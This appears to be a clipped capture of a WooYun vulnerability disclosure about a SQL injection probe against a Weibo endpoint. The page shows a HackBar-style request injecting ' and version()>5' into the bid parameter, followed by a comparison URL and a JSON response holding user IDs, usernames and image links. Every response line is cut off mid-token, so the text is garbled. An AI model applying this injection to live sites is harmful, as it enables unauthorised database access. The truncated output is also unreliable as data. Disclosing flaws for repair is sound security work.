 Load URL
http://lady.weibo.com/hiddphp.php?ac=getjcwb&bid=1 and version()>5&limit=20&page=1&_=1399473071012
Split URL
Execute
Enable Post data Enable Referrer
errer
http://lady.weibo.com/hiddphp.php?ac=getjcwb&bid=1&limit=20&page=1&_=1399473071012
error":1000,"errmsg":"\u8bfb\u53d6\u6210\u529f","data":{"total":"4445","feed":[{"sms":"#Lovelady\u6bcf\u65e5\u4e00\u
tp3.sinaimg.cn\/2101349621\/50\/5629611746\/1","repost_num":"0","comments_num":"0","status":"1","name":"siry\u9171",
\/ww2.sinaimg.cn\/large\/7d400cf5jw1e9iak12ifsj20er0m8q5r.jpg.jpg","big_pic":"http:\/\/ww2.sinaimg.cn\/bmiddle\/7d
7d400cf5jw1e9iak12ifsj20er0m8q5r.jpg.jpg"}},"repost":"false"},{"sms":"#Lovelady\u6bcf\u65e5\u4e00\u642d# \u6211\u548
:16:14","upic":"http:\/\/tp1.sinaimg.cn\/1317379407\/50\/5629611746\/1","repost_num":"0","comments_num":"0","status"
5377","teamid":"1","vip":0,"vtype":2,"daren":0,"indr":1,"attachment":"true","attachment_con":{"img":{"opic":"http:\
4e859d4fjw1e9i9ygj50qj20i20r3tfx.jpg.jpg","preview":"http:\/\/ww2.sinaimg.cn\/thumbnail\/4e859d4fjw1e9i9ygj50qj20i20
le","mid":"224349","bid":"1","uid":"2931289423","time":"2013-10-12 11:05:14","upic":"http:\/\/tp2.sinaimg.cn\/293128
1","repost_num":"0","comments_num":"0","status":"1","name":"MarianJuly","teamid":"1","vip":0,"vtype":2,"daren":0,"in
aeb7ed4fjw1e9i7w41vhvj21kw2dmnpd.jpg.jpg","big_pic":"http:\/\/ww2.sinaimg.cn\/bmiddle\/aeb7ed4fjw1e9i7w41vhvj21kw2dm
aeb7ed4fjw1e9i7w41vhvj21kw2dmnpd.jpg.jpg"}},"repost":"false"},{"sms":"#Lovelady\u6bcf\u65e5\u4e00\u642d# \u5206\u4ea
tp1.sinaimg.cn\/1679573215\/50\/5629611746\/1","repost_num":"0","comments_num":"0","status":"1","name":"\u53ef\u4e
www.wooyun.org